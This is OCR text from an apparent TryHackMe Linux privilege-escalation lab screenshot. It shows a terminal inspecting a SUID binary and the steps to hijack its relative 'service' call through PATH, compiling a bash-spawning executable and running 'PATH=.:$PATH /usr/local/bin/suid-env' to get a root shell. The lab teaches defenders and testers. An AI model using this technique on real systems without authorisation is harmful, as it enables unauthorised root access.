 user@debian:~$ suid-env
Starting web server: apache2httpd (pid 1654) already running
.
user@debian:~$ which suid-env
/usr/local/bin/suid-env
user@debian:~$ strings  /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$
https://tryhackme.com/room/linuxprivesc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
Title IP Address Expires
PrivEsc 10.10.55.100 58m 38s
? Add 1 hour Terminate
strings on the file to look for strings of printable characters:
strings /usr/local/bin/suid-env
line ("service apache2 start") suggests that the service executable is being called to start the webserver, however the full path of the executable (/usr/sbin
/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c into an executable called service. This code simply spawns a Bash shell:
/home/user/tools/suid/service.c
Prepend the current directory (or where the new service executable is located) to the PATH variable, and run the suid-env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
Remember to exit out of the root shell before continuing!
Answer the questions below
Read and follow along with the above.
No answer needed
Question Done